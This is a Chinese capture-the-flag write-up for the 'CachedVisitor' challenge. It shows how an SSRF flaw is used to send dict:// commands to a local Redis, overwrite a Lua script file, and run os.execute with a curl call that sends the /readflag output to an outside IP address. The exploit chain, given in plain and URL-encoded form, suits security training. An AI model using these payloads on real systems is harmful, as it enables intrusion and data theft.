软件系统安全赛
CachedVisitor

审计代码可以发现ssrf漏洞

盲测也可以测出来,因为环境有redis,所有考虑使用ssrf来打redis。1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
local function execute_lua_code(script_content)
local lua_code = script_content:match("##LUA_START##(.-)##LUA_END##")
if lua_code then
local chunk, err = load(lua_code)
if chunk then
local success, result = pcall(chunk)
if not success then
print("Error executing Lua code: ", result)
end
else
print("Error loading Lua code: ", err)
end
else
print("Error: No valid Lua code block found.")
end
end
local function main()
local filename = "/scripts/visit.script"
local script_content = read_file(filename)
if script_content then
execute_lua_code(script_content)
end
end

看main函数可以发现其是通过读取/scripts/visit.script的内容然后使用execute_lua_code来执行
execute_lua_code里面script_content:match(“##LUA_START##(.-)##LUA_END##”)通过正则匹配##LUA_START##(.-)##LUA_END##内的内容
那么我们直接通过ssrf打redis写文件来覆盖/scripts/visit.script从而进行命令执行
只要将/scripts/visit.script改为如下即可外带出/readflag的结果1
##LUA_START##result = os.execute("curl http://111.230.38.159:7777/?a=`/readflag`")##LUA_END##
dict://127.0.0.1:6379/flushall
dict://127.0.0.1:6379/config:set:dir:/scripts
dict://127.0.0.1:6379/config:set:dbfilename:visit.script
dict://127.0.0.1:6379/set:webshell:”%23%23LUA_START%23%23result%20%3D%20os.execute%28%22curl%20http%3A%2F%2F111.230.38.159%3A7777%2F%3Fa%3D%60%2Freadflag%60%22%29%23%23LUA_END%23%23”
覆盖掉后重新访问靶机即会加载我们写入的脚本